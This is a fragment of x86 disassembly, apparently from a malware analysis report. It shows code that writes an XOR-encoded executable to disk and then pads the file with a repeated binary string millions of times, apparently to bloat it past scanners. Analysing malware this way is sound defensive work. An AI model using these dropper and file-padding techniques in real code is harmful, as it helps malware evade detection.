 xor al, al
pop esi
mov esp, ebp
pop ebp
retn
loc_10001030:
push edi
push 0
lea eax, [ebp+var_4]
push eax
push 7D000h
push offset PE_Xored
push esi
call WriteFile_
mov edi, 230000h
lea ecx, [ecx+0]
loc_10001050:
push 0
lea ecx, [ebp+var_4]
push ecx
push 24h ; '$'
push offset a00110101001101 ; "001101010011011001001101010011011001"
push esi
call WriteFile_
dec edi
jnz short loc_10001050